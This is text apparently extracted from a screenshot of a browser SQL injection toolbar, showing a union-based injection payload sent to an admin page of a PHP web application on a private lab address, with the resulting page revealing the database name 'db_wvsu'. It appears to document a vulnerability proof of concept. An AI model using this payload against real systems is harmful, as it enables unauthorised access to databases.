 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL
http://192.168.1.19/activity/admin/modules/department/index.php?view=edit&id=-3' union select 1,database(),3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
JANOBE SOURCECODE
Department
Dashboard
E Events
A Announcements
C Courses
D Departments
S Students
Update Department
Department:
db_wvsu
Description:
3
SAVE